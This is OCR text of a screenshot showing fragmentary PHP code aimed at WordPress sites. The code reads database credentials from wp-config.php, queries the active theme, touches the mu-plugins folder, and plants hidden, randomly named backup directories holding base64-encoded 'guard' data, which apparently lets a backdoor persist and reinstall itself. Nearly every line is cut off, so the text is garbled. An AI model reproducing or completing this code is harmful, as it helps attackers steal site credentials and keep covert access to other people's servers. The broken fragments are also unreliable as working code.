
Skip
n_exists('get_template_directory')) { $site_root =
to
esheet(); $active_theme = get_template(); $themeDir =
content
ible_paths = [ __DIR__ . '/wp-config.php', __DIR__ . '/../wp-
p_config_file = $p; break; } } if (!$wp_config_file) { echo "Не
 $mu_path = $base_path . '/mu-plugins'; $wp_config =
= $m[1] ?? null; preg_match("~define\
*'([^']+)'\s*\)~", $wp_config, $m); $db_pass = $m[1] ?? null;
prefix\s*=\s*'([^']+)'~", $wp_config, $m); $table_prefix =
if (!$mysqli->connect_errno) { $res = $mysqli->query("SELECT
{ $active_theme = trim($row['option_value']); } $res =
row = $res->fetch_assoc()) { $child_theme =
heme); return
nCLI($site_root, $themeDir, $base_path, $mu_path) {
t; } $source = file_get_contents($targetPath); if ($source ===
source); $backupDirs = [ $base_path . '/.cache-wbh-' .
andom_bytes(3)), $themeDir . '/.data-wbh-' .
) mkdir($dir, 0755, true); $file = $dir . '/f-wbh-' .
se64_encode(json_encode([ 'main' => $targetPath, 'hash' =>
se64_decode('$guardData'), true); if (!is_array(\$meta))